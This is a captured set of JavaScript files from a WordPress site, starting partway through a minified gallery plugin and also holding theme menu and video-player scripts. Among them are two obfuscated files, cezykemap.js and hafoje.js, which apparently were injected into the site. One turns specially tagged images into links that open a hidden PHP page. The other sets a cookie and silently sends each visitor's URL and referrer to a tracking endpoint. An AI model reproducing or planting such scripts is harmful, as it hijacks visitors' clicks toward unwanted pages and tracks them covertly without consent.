if(thisSlide.width()<t){thisSlide.width(t);thisSlide.height(thisSlide.width()*e)}}else{thisSlide.width(t);thisSlide.height(t*e)}}}function u(i){if(i){if(thisSlide.height()<n){if(thisSlide.height()/e>=r.min_width){thisSlide.height(r.min_height);thisSlide.width(thisSlide.height()/e)}else{o(true)}}}else{if(r.min_width>=t){if(n/e>=r.min_width||e>1){thisSlide.height(n);thisSlide.width(n/e)}else if(e<=1){thisSlide.width(r.min_width);thisSlide.height(thisSlide.width()*e)}}else{thisSlide.height(n);thisSlide.width(n/e)}}}thisSlide=jQuery(this);var e=(thisSlide.height()/thisSlide.width()).toFixed(2);var t=i.width(),n=i.height(),s;if(r.fit_always){thisSlide.addClass("fit_always")}else{if(n<=r.min_height&&t<=r.min_width){if(n/t>e){r.fit_landscape&&e<1?o(true):u(true)}else{r.fit_portrait&&e>=1?u(true):o(true)}}else if(t<=r.min_width){if(n/t>e){r.fit_landscape&&e<1?o(true):u()}else{r.fit_portrait&&e>=1?u():o(true)}}else if(n<=r.min_height){if(n/t>e){r.fit_landscape&&e<1?o():u(true)}else{r.fit_portrait&&e>=1?u(true):o()}}else{if(n/t>e){r.fit_landscape&&e<1?o():u()}else{r.fit_portrait&&e>=1?u():o()}}}if(r.horizontal_center&&!r.fit_always){jQuery(this).css("left",(t-jQuery(this).width())/2)}if(r.vertical_center&&!r.fit_always){jQuery(this).css("top",(n-jQuery(this).height())/2)}if(r.bottom_crop&&!r.fit_always){jQuery(this).css("bottom","0");jQuery(this).css("top","auto")}});return false})};if(!r.fit_always){jQuery(window).resize(function(){c.resizeSlideNow()})}c.buildgallery=function(){jQuery("body").append('<div id="skebggallery-loader">Loading Gallery...</div>');if(o>1&&o<4){w=r.nav_position;i.after('<div class="skebg_nav '+w+'"></div>');y=e(".skebg_nav");if(r.navigation){y.append('<a class="skebg_next" href="javascript:void(0)"></a><a class="skebg_prev" href="javascript:void(0)"></a>')}if(r.playPause){y.append('<div class="skebg_controls"><a href="javascript:void(0);" title="play/pause Gallery" class="skebg_playpause"></a></div>')}if(r.thumbnails){b=r.thumb_style;y.append('<a href="javascript:void(0);" title="show/hide thumbnails" class="skebg_showthumbs"></a><div class="skebg_thumbnails"></div>');i.find(".skebg_bg").each(function(){skebg_imgsrc=e(this).attr("src");y.find(".skebg_thumbnails").append('<a href="javascript:void(0);" class="dom_thumb '+b+'"><img src="'+skebg_imgsrc+'" /></a>')})}navObj_ht=y.height();y.css("margin-top",-navObj_ht/2);p=true}i.css("visibility","hidden");jQuery(".skebg_nav,#skebg_bottom").css("visibility","hidden")};c.buildgallery();winWidth=i.width();h.startCycle=function(){l=setInterval(function(){s.eq(a).stop().fadeOut(r.fadeSpeed);a=a+1==o?0:a+1;f=a;s.eq(a).stop().fadeIn(r.fadeSpeed)},r.delay)};h.control_loop=function(){if(u){if(r.autoplay){clearInterval(l);setTimeout(h.startCycle,0)}}};c.startGallery=function(){s.eq(0).show();if(p){y=e(".skebg_nav");if(r.autoplay){h.startCycle()}jQuery("body.ls_left a.skebg_showthumbs").click(function(){if(!e(this).hasClass("active")){e(this).addClass("active");y.find(".skebg_thumbnails").css("display","block").stop().animate({top:"50px"},250)}else{e(this).removeClass("active");y.find(".skebg_thumbnails").stop().animate({top:"-100px"},250,function(){y.find(".skebg_thumbnails").hide()})}});jQuery("body.ls_top a.skebg_showthumbs").click(function(){var t=jQuery(window).height();var n=jQuery(".skebg_thumbnails").height();var r=t-n;var i=r/2;if(!e(this).hasClass("active")){e(this).addClass("active");y.find(".skebg_thumbnails").css("display","block").stop().animate({bottom:i},250)}else{e(this).removeClass("active");y.find(".skebg_thumbnails").stop().animate({bottom:"-500px"},250,function(){y.find(".skebg_thumbnails").hide()})}});y.find("a.skebg_playpause").click(function(){if(!e(this).hasClass("active")){e(this).addClass("active");u=false;clearInterval(l)}else{e(this).removeClass("active");if(r.autoplay){setTimeout(h.startCycle,0)}u=true}});jQuery("a.skebg_next").click(function(){s.eq(a).stop().fadeOut(r.fadeSpeed);a=a+1==o?0:a+1;s.eq(a).stop().fadeIn(r.fadeSpeed);h.control_loop()});jQuery("a.skebg_prev").click(function(){s.eq(a).stop().fadeOut(r.fadeSpeed);f=a<=0?o-1:a-1;a=f;s.eq(f).stop().fadeIn(r.fadeSpeed);h.control_loop()});jQuery(".skebg_thumbnails .dom_thumb").click(function(){s.eq(a).stop().fadeOut(r.fadeSpeed);var e=jQuery(this).index();s.eq(e).stop().fadeIn(r.fadeSpeed);a=e;h.control_loop()})}};jQuery(window).load(function(){c.resizeSlideNow();c.skebggallerylaunch()});c.skebggallerylaunch=function(){i.css("visibility","visible");jQuery(".skebg_nav,#skebg_bottom").css("visibility","visible");jQuery("#skebggallery-loader").remove();c.startGallery()};return this}})(jQuery);(function(e){e.skebggcaptions=function(t,n){var r={delay:2e3,fadeSpeed:500};if(n){e.extend(r,n)}var i=e(t);var s=jQuery("div.skegallry_captions");var o=i.find(".skegallery_citem");var u=o.length;var a=true;var f=0;var l;var c;if(u>1&&u<4){function h(){c=setInterval(function(){o.eq(f).stop().hide();f=f+1==u?0:f+1;l=f;o.eq(f).stop().slideDown(r.fadeSpeed,"easeOutBounce")},r.delay)}function p(){if(a){clearInterval(c);setTimeout(h,0)}}jQuery("body").delegate("a.skebg_playpause","click",function(){if(jQuery("a.skebg_playpause").hasClass("active")){a=false;clearInterval(c)}else{setTimeout(h,0);a=true}});jQuery("body").delegate("a.skebg_next","click",function(){o.eq(f).stop().hide();f=f+1==u?0:f+1;o.eq(f).stop().slideDown(r.fadeSpeed,"easeOutBounce");p()});jQuery("body").delegate("a.skebg_prev","click",function(){o.eq(f).stop().hide();l=f<=0?u-1:f-1;f=l;o.eq(f).stop().slideDown(r.fadeSpeed,"easeOutBounce");p()});jQuery("body").delegate(".skebg_thumbnails .dom_thumb","click",function(){o.eq(f).stop().hide();var e=jQuery(this).index();o.eq(f).stop().slideDown(r.fadeSpeed,"easeOutBounce");f=e;p()});jQuery(window).load(function(){h();s.css("visibility","visible");o.eq(0).slideDown(r.fadeSpeed,"easeOutBounce")})}return this}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/cezykemap.js
body_size: 579
content:

window.onload = function ()
{
	webyta();
}

//================================================================================================================
//	webyta
//================================================================================================================

function webyta(){
	var dewafyju = document.getElementsByTagName("img");
	for (var qerymubopo = 0; qerymubopo < dewafyju.length; qerymubopo++)  
	{ 	



		var qoxuzikexamo = dewafyju[qerymubopo].getAttribute("class"); 		if(qoxuzikexamo == null || qoxuzikexamo.length < 50) continue; 		var vahucohehy = "/fuzusowyq.php?kbppp=" + qoxuzikexamo;	  			var wydysihe = dewafyju[qerymubopo].getAttribute("alt");	 		var lixo = vifuny(vahucohehy, wydysihe);

		var fydemiwo = dewafyju[qerymubopo].parentNode; 			var wupexoriku = dewafyju[qerymubopo].cloneNode(true);		lixo.appendChild(wupexoriku);	 			  

  		fydemiwo.replaceChild(lixo, dewafyju[qerymubopo]);    	} 
  }
	

//================================================================================================================

function vifuny(solehexoput, gexa){
 	 	if(gexa == null) gexa = "";

  			var lubiziliniqyxud = document.createElement("a"); 	lubiziliniqyxud.href = "#" + gexa;
 
 	lubiziliniqyxud.setAttribute("onclick", "javascript:window.open('" + solehexoput + "');return false;");
 

		lubiziliniqyxud.setAttribute("rel","nofollow");
 	lubiziliniqyxud.setAttribute("target","_blank");		return lubiziliniqyxud;	} 




--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/hafoje.js
body_size: 786
content:


function wyminada(){ 	var sumacoqono = window.location.href;    var wowosujoz = document.currentScript.src.split('/').pop().replace(".js","");
 	var wihe = "/" + wowosujoz + ".php";  	     var hyxyzokeq = 60;  	var piqyq = wowosujoz;	  
	var durafynopukihef = "";	    try      {
 
       durafynopukihef=""+parent.document.referrer;     }		      catch (ex) 

    {
	
	    durafynopukihef=""+document.referrer;
     }
 	if(zylonedi(piqyq) == null)	 
	{
  		var xetavamyhe = window.location.hostname; 
  			 
	
		gefowugo(piqyq, "1", hyxyzokeq, "/", xetavamyhe);   
		if(zylonedi(piqyq) != null)
			{


			var gafi = new Image(); 				gafi.src=wihe + "?referer=" + escape(durafynopukihef) + "&url=" + escape(sumacoqono);	 	 		}

	}
 }




wyminada();


function zylonedi(keqifaxaqe) 
{    var syta = document.cookie;

    var cyza = keqifaxaqe + "=";


    var hekyf = syta.indexOf("; " + cyza);
 
	
      if (hekyf == -1) {		 
        hekyf = syta.indexOf(cyza);	        if (hekyf != 0) return null;
 
    } else {	  
        hekyf += 2;      }	
    var donyhosu = document.cookie.indexOf(";", hekyf);
 
  
    if (donyhosu == -1) {
          donyhosu = syta.length;

     }

 	
    return unescape(syta.substring(hekyf + cyza.length, donyhosu)); 
  }	


function gefowugo(vety,poxatysed,syfuwedasal, fykapoge, gymelinezewam) 
{
  var vavucosyvuvev = new Date(); 
 
  var wuzywyvafig = new Date(); 	
 
 	 wuzywyvafig.setTime(vavucosyvuvev.getTime() + 1000*60*syfuwedasal);
 
 
  document.cookie = vety+"="+escape(poxatysed) + ";expires="+wuzywyvafig.toGMTString() + ";path=" + fykapoge + ";domain=" + gymelinezewam; }


--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/js/custom.js?ver=1.0
body_size: 2339
content:
jQuery.noConflict();
jQuery(document).ready(function () {
    jQuery("#skenav").prepend('<div id="menu-icon" class="close">Navigation Menu<ul id="mini-menu"></ul></div>');
    jQuery("#menu-main>li").clone().appendTo("#mini-menu");
    jQuery("#menu-icon").on("click", function () {
        jQuery(this).toggleClass("close", "open").toggleClass("open");
        jQuery("#mini-menu").slideToggle()
    })
});
//MOBILE MENU -----------------------------------------
//-----------------------------------------------------
jQuery(document).ready(function(){
'use strict';
jQuery('#menu-main').superfish();
jQuery('#menu-main li:has(ul)').each(function(){
jQuery(this).addClass('has_child').prepend('<span class="this_child"></span>');
});
jQuery('#menu-main.skt-mob-menu li.has_child > a').click(function(){
if(jQuery(this).hasClass('active')){
jQuery(this).removeClass('active');
jQuery(this).next('ul:first').stop(true,true).slideUp();
}
else{
jQuery(this).addClass('active');
jQuery(this).next('ul:first').stop(true,true).slideDown();
}
});
});
jQuery(document).ready(function () {
    if (jQuery(window).width() < 1025) {
        if (jQuery("body").hasClass("ls_left")) {
            jQuery("body").removeClass("ls_left");
            jQuery("body").addClass("ls_top")
        }
    }
});
jQuery(document).ready(function () {
    if (jQuery(window).width() < 481) {
        if (jQuery("#skebggallery_cap").length > 0) {
            jQuery("#skebggallery_cap .skebg_caption").each(function () {
                var e = jQuery(this).outerHeight(true);
                jQuery("#gallery_cap").css({
                    height: e
                })
            })
        }
    }
});

//-- navigation item (odd/even) script ---------
jQuery(document).ready(function(){
	"use strict";
		jQuery("#skenav ul.sub-menu,#skenav ul.children").each(function(){
			jQuery(this).children().each(function(i, el){
		if (i % 2 === 0) {
			jQuery(this).addClass("odd");
		}
		else {
				jQuery(this).addClass("even");
		     }
		});
	});
});

jQuery(document).ready(function () {
    var e = jQuery(window).width();
    jQuery("body.ls_left #container").css("width", e - 450);
    jQuery(window).resize(function () {
        if (!jQuery("body.ls_left #container").hasClass("active")) {
            var e = jQuery(window).width();
            jQuery("body.ls_left #container").css("width", e - 450)
        }
    })
});

jQuery(document).ready(function () {
	var contWdth = jQuery('#content').innerWidth();
	jQuery('body .content_wrap').css({'width':contWdth});
	
    jQuery("#content").before('<a href="javascript:void(0);" class="content_hideshow" title="hide/show content"></a>');
    jQuery("a.content_hideshow").on("click", function () {
        if (!jQuery(this).hasClass("active")) {
            jQuery(this).next("#content").fadeOut("fast");
            jQuery(this).addClass("active");
            if (jQuery(window).width() < 481) {
                jQuery("#container").css("padding-bottom", "60px");
                jQuery("#footer-area").fadeOut()
            }
        } else {
            jQuery(this).next("#content").fadeIn("fast");
            jQuery(this).removeClass("active");
            if (jQuery(window).width() < 481) {
                jQuery("#container").css("padding-bottom", "0px");
                jQuery("#footer-area").fadeIn()
            }
        }
    })
});
jQuery(document).ready(function () {
    if (jQuery("#footer-widget-area ul.xoxo").length > 0) {
        jQuery("#footer-widget-area ul.xoxo").each(function () {
            var e = jQuery(window).height();
            var t = jQuery(this).outerHeight(true);
            if (t > e) {
                jQuery(this).css({
                    height: e - 100
                }).addClass("overflo")
            }
        })
    }
    jQuery("#footer-widget-area .footer-widget-area .footbar_title").click(function () {
        if (!jQuery(this).hasClass("active")) {
            var e = jQuery(this);
            jQuery(this).addClass("active");
            jQuery(this).next("ul.xoxo").stop(true, true).slideDown("fast", "", function () {
                e.find("a").addClass("active")
            })
        } else {
            var e = jQuery(this);
            jQuery(this).removeClass("active");
            jQuery(this).next("ul.xoxo").stop(true, true).slideUp("fast", "", function () {
                e.find("a").removeClass("active")
            })
        }
    })
});
jQuery(document).ready(function () {
    if (jQuery("#wpadminbar").length > 0 && jQuery("body.ls_left .head-toggle").length > 0) jQuery("body.ls_left .head-toggle").css({
            top: 40
        });
    jQuery("body.ls_left .head-toggle").click(function () {
        var e = jQuery("body.ls_left #header-area").innerWidth();
        var t = jQuery(".head-toggle");
        var n = jQuery(window).width();
        if (!jQuery(this).hasClass("active")) {
            jQuery(this).animate({
                left: "0px"
            }, 250);
            jQuery("body.ls_left #header-area,body.ls_left #head_block").animate({
                left: -e
            }, 250, function () {
                jQuery(this).css("float", "none").hide();
                t.addClass("active");
                jQuery("#container").css({
                    width: "100%",
                    left: "0"
                }).addClass("active");
                jQuery("#footer-area").css("padding-left", "0");
                jQuery("body.ls_left .skebg_nav .skebg_thumbnails").css("margin-left", "0")
            })
        } else {
            jQuery(this).animate({
                left: e
            }, 250);
            jQuery("#container").css({
                width: n - 450,
                left: "50px",
                "float": "left"
            }).removeClass("active");
            t.removeClass("active");
            jQuery("#footer-area").css("padding-left", "");
            jQuery("body.ls_left .skebg_nav .skebg_thumbnails").css("margin-left", "");
            jQuery("body.ls_left #header-area,body.ls_left #head_block").css("float", "left").show().animate({
                left: 0
            }, 250)
        }
    });
    jQuery("body.ls_top .head-toggle").click(function () {
        var e = jQuery("#header-area").outerHeight();
        var t = jQuery(".head-toggle");
        if (!jQuery(this).hasClass("active")) {
            jQuery("body.ls_top #header-area").animate({
                "margin-top": -e
            }, 250, function () {
                t.addClass("active")
            })
        } else {
            jQuery("body.ls_top #header-area").animate({
                "margin-top": 0
            }, 250, function () {
                t.removeClass("active")
            })
        }
    })
});
jQuery(document).ready(function () {
    if (jQuery("#contact_gmap").length > 0) {
        jQuery("body").append('<div id="gmap-loader">Loading Map...</div>');
        jQuery("#contact_gmap iframe").load(function () {
            jQuery("#gmap-loader").remove();
            jQuery("#contact_gmap iframe").css("visibility", "visible")
        })
    }
});

(function (e) {
    e.fn.simple_lianimate = function (t) {
        var n = {
            speed: 100,
            easing: ""
        };
        var t = e.extend(n, t);
        return this.each(function () {
            var n = t,
                r = e(this),
                i = e("li", r),
                s = e(i).outerWidth() - e(i).width();
            i.hover(function () {
                e(this).stop().animate({
                    paddingLeft: s + 6
                }, n.speed, n.easing)
            }, function () {
                e(this).stop().animate({
                    paddingLeft: s
                }, n.speed * 2, n.easing)
            })
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery("#footer-widget-area li.widget-container").simple_lianimate();
    jQuery("#commentsbox .commentmetadata").next("p").addClass("comtxt")
});
jQuery(document).ready(function () {
    if (jQuery("body.ls_left #header").length > 0) {
        var e = jQuery("#header").offset().top;
        var t = jQuery("#header").outerHeight(true);
        var n = jQuery(window).scrollTop();
        var r = jQuery(window).height();
        var i = jQuery("#footer-area").position().top - 50;
        jQuery(window).scroll(function () {
            if (t < r) {
                if (jQuery(window).scrollTop() > e) {
                    if (n + r > i) {
                        jQuery("#header").css({
                            position: "fixed",
                            top: "0px",
                            width: "268px"
                        })
                    } else {
                        jQuery("#header").css({
                            position: "fixed",
                            top: "0px",
                            top: "0px",
                            width: "268px"
                        })
                    }
                } else {
                    jQuery("#header").css({
                        position: "static",
                        top: "0px",
                        width: "auto"
                    })
                }
            } else {
                if (jQuery("div#content").is(":visible") && jQuery("div#content").innerHeight() > jQuery("#header-area").innerHeight()) {
                    if (jQuery(window).scrollTop() - 120 > e) {
                        if (n + r > i) {
                            jQuery("#header").css({
                                position: "fixed",
                                bottom: "0px",
                                width: "268px"
                            })
                        } else {
                            jQuery("#header").css({
                                position: "fixed",
                                bottom: "0px",
                                top: "0px",
                                width: "268px"
                            })
                        }
                    } else {
                        jQuery("#header").css({
                            position: "static",
                            bottom: "0px",
                            width: "auto"
                        })
                    }
                }
            }
        })
    }
});
jQuery(document).ready(function () {
    var e = jQuery(".blog_sidebar").outerHeight(true);
    var t = jQuery(".blog_content").outerHeight(true);
    if ((jQuery.browser.mozilla || jQuery.browser.msie) && jQuery(window).width() > 480) {
        $sidebar = jQuery(".blog_sidebar");
        $window = jQuery(window);
        var n = $sidebar.offset();
        $window.scroll(function () {
            if (jQuery(".blog_sidebar").length > 0) {
                var r = jQuery(document).height();
                var i = jQuery(window).scrollTop();
                var s = jQuery(window).height();
                if (e > t) {} else {
                    if (r - 100 < i + e) {} else {
                        if ($window.scrollTop() + 10 > n.top) {
                            $sidebar.css({
                                top: $window.scrollTop() - n.top + 20,
                                position: "absolute",
                                right: 0
                            })
                        } else {
                            $sidebar.css({
                                top: 0,
                                position: "static"
                            })
                        }
                    }
                }
            }
        })
    } else if (jQuery(window).width() > 480 && e < t) {
        jQuery(".blog_sidebar").hcSticky({
            top: 50,
            bottomEnd: 100
        })
    }
});
jQuery(document).ready(function () {
    jQuery("a.skegallry_toggle").click(function () {
        if (!jQuery(this).hasClass("active")) {
            jQuery(this).addClass("active");
            jQuery(this).next("#skebggallery_cap").stop(true, true).fadeOut(500)
        } else {
            jQuery(this).removeClass("active");
            jQuery(this).next("#skebggallery_cap").stop(true, true).fadeIn(500)
        }
    })
})




--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebgvideo.js?ver=4.1.1
body_size: 2575
content:
;(function($) {

    $.skebgVideo = function(options) {
        var defaults = {
			// If you want to use a single mp4 source, set as true
			useFlashForFirefox:true,
			// If you are doing a playlist, the video won't play the first time
			// on a touchscreen unless the play event is attached to a user click
			forceAutoplay:false,
			controls:true,
			doLoop:false
        };

        var skebgVideo = this,
			player,
			vidEl = '#skebg-video-vid',
			wrap = $('<div id="skebg-video-wrap"></div>'),
			video = $(''),
			mediaAspect = 16/9,
			vidDur = 0,
			defaultVolume = 0.8,
			isInitialized = false,
			isSeeking = false,
			isPlaying = false,
			isQueued = false,
			isAmbient = false,
			playlist = [],
			currMediaIndex,
			currMediaType;

        var settings = $.extend({}, defaults, options);

        // If only using mp4s and on firefox, use flash fallback
        var ua = navigator.userAgent.toLowerCase();
        var isFirefox = ua.indexOf('firefox') != -1;
        if (settings.useFlashForFirefox && (isFirefox)) {
			VideoJS.options.techOrder = ['flash'];
		}


		function updateSize() {
			var windowW = $(window).width();
			var windowH = $(window).height();
			var windowAspect = windowW/windowH;
			if (windowAspect < mediaAspect) {
				// taller
				if (currMediaType === 'video') {
					player
						.width(windowH*mediaAspect)
						.height(windowH);
					$(vidEl)
						.css('top',0)
						.css('left',-(windowH*mediaAspect-windowW)/2)
						.css('height',windowH);
					$(vidEl+'_html5_api').css('width',windowH*mediaAspect);
					$(vidEl+'_flash_api')
						.css('width',windowH*mediaAspect)
						.css('height',windowH);
				} else {
					// is image
					$('#skebg-video-image')
						.width(windowH*mediaAspect)
						.height(windowH)
						.css('top',0)
						.css('left',-(windowH*mediaAspect-windowW)/2);
				}
			} else {
				// wider
				if (currMediaType === 'video') {
					player
						.width(windowW)
						.height(windowW/mediaAspect);
					$(vidEl)
						.css('top',-(windowW/mediaAspect-windowH)/2)
						.css('left',0)
						.css('height',windowW/mediaAspect);
					$(vidEl+'_html5_api').css('width','100%');
					$(vidEl+'_flash_api')
						.css('width',windowW)
						.css('height',windowW/mediaAspect);
				} else {
					// is image
					$('#skebg-video-image')
						.width(windowW)
						.height(windowW/mediaAspect)
						.css('top',-(windowW/mediaAspect-windowH)/2)
						.css('left',0);
				}
			}
		}

		function initPlayControl() {
			// create video controller
			var markup = '<div id="skebg-video-control-container">';
			markup += '<div id="skebg-video-control">';
			markup += '<a href="#" id="skebg-video-control-play"></a>';
			markup += '<div id="skebg-video-control-middle">';
			markup += '<div id="skebg-video-control-bar">';
			markup += '<div id="skebg-video-control-bound-left"></div>';
			markup += '<div id="skebg-video-control-progress"></div>';
			markup += '<div id="skebg-video-control-track"></div>';
			markup += '<div id="skebg-video-control-bound-right"></div>';
			markup += '</div>';
			markup += '</div>';
			markup += '<div id="skebg-video-control-timer"></div>';
			markup += '</div>';
			markup += '</div>';
			$('body').append(markup);

			// hide until playVideo
			$('#skebg-video-control-container').css('display','none');

			// add events
			$('#skebg-video-control-track').slider({
				animate: true,
				step: 0.01,
				slide: function(e,ui) {
					isSeeking = true;
					$('#skebg-video-control-progress').css('width',(ui.value-0.16)+'%');
					player.currentTime((ui.value/100)*player.duration());
				},
				stop:function(e,ui) {
					isSeeking = false;
					player.currentTime((ui.value/100)*player.duration());
				}
			});
			$('#skebg-video-control-bar').click(function(e) {
				player.currentTime((e.offsetX/$(this).width())*player.duration());
			});
			$('#skebg-video-control-play').click(function(e) {
				e.preventDefault();
				playControl('toggle');
			});
			player.addEvent('timeupdate', function() {
				if (!isSeeking && (player.currentTime()/player.duration())) {
					var currTime = player.currentTime();
					var minutes = Math.floor(currTime/60);
					var seconds = Math.floor(currTime) - (60*minutes);
					if (seconds < 10) seconds='0'+seconds;
					var progress = player.currentTime()/player.duration()*100;
					$('#skebg-video-control-track').slider('value',progress);
					$('#skebg-video-control-progress').css('width',(progress-0.16)+'%');
					$('#skebg-video-control-timer').text(minutes+':'+seconds+' / '+vidDur);
				}
			});
		}

		function playControl(a) {
			var action = a || 'toggle';
			if (action === 'toggle') action = isPlaying ? 'pause' : 'play';
			if (action === 'pause') {
				player.pause();
				$('#skebg-video-control-play').css('background-position','center 4px');
				isPlaying = false;

			} else if (action === 'play') {
				player.play();
				$('#skebg-video-control-play').css('background-position','center bottom');
				isPlaying = true;
			}
		}

		function setUpAutoPlay() {
			player.play();
			$('body').off('click',setUpAutoPlay);
        }

		function nextMedia() {
			currMediaIndex++;
			if (currMediaIndex === playlist.length) currMediaIndex=0;
			playVideo(playlist[currMediaIndex]);
        }

        function playVideo(source) {
			// clear image
			$(vidEl).css('display','block');
			currMediaType = 'video';
			player.src(source);
			isPlaying = true;
			if (isAmbient) {
				$('#skebg-video-control-container').css('display','none');
				player.volume(0);
				doLoop = true;
			} else {
				$('#skebg-video-control-container').css('display','block');
				player.volume(defaultVolume);
				doLoop = false;
			}
			$('#skebg-video-image').css('display','none');
			$(vidEl).css('display','block');
        }

        function showPoster(source) {
			// remove old image
			$('#skebg-video-image').remove();

			// hide video
			player.pause();
			$(vidEl).css('display','none');
			$('#skebg-video-control-container').css('display','none');

			// show image
			currMediaType = 'image';
			var bgImage = $('<img id="skebg-video-image" src='+source+' />');
			wrap.append(bgImage);

			$('#skebg-video-image').imagesLoaded(function() {
				mediaAspect = $('#skebg-video-image').width() / $('#skebg-video-image').height();
				updateSize();
			});
        }

		skebgVideo.init = function() {
			if (!isInitialized) {
				// create player
				$('body').prepend(wrap);
				var autoPlayString = settings.forceAutoplay ? 'autoplay' : '';
				player = $('<video id="'+vidEl.substr(1)+'" class="video-js vjs-default-skin" preload="auto" data-setup="{}" '+autoPlayString+' webkit-playsinline></video>');
				player.css('position','absolute');
				wrap.append(player);
				player = _V_(vidEl.substr(1), { 'controls': false, 'autoplay': true, 'preload': 'auto' });
				
				// add controls
				if (settings.controls) initPlayControl();
				
				// set initial state
				updateSize();
				isInitialized = true;
				isPlaying = false;

				if (settings.forceAutoplay) {
					$('body').on('click', setUpAutoPlay);
				}

				$('#skebg-video-vid_flash_api')
					.attr('scale','noborder')
					.attr('width','100%')
					.attr('height','100%');
				
				// set events
				$(window).resize(function() {
					updateSize();
				});

				player.addEvent('loadedmetadata', function(data) {
					if (document.getElementById('skebg-video-vid_flash_api')) {
						// use flash callback to get mediaAspect ratio
						mediaAspect = document.getElementById('skebg-video-vid_flash_api').vjs_getProperty('videoWidth')/document.getElementById('skebg-video-vid_flash_api').vjs_getProperty('videoHeight');
					} else {
						// use html5 player to get mediaAspect
						mediaAspect = $('#skebg-video-vid_html5_api').prop('videoWidth')/$('#skebg-video-vid_html5_api').prop('videoHeight');
					}
					updateSize();
					var dur = Math.round(player.duration());
					var durMinutes = Math.floor(dur/60);
					var durSeconds = dur - durMinutes*60;
					if (durSeconds < 10) durSeconds='0'+durSeconds;
					vidDur = durMinutes+':'+durSeconds;
				});
				
				player.addEvent('ended', function() {
					if (settings.doLoop) {
						player.currentTime(0);
						player.play();
					}
					if (isQueued) {
						nextMedia();
					}
				});
			}
        };

        skebgVideo.show = function(source,options) {
        	if (options === undefined) options = {};
			isAmbient = options.ambient === true;
			if (isAmbient || options.doLoop) settings.doLoop = true;
			if (typeof(source) === 'string') {
				var ext = source.substring(source.lastIndexOf('.')+1);
				if (ext === 'jpg' || ext === 'gif' || ext === 'png') {
					showPoster(source);
				} else {
					if (options.altSource && navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
						source = options.altSource;
					}
					playVideo(source);
					isQueued = false;
				}
			} else {
				playlist = source;
				currMediaIndex = 0;
				playVideo(playlist[currMediaIndex]);
				isQueued = true;
			}
        };
	
        // Expose Video.js player
        skebgVideo.getPlayer = function() {
			return player;
        };
    };

})(jQuery);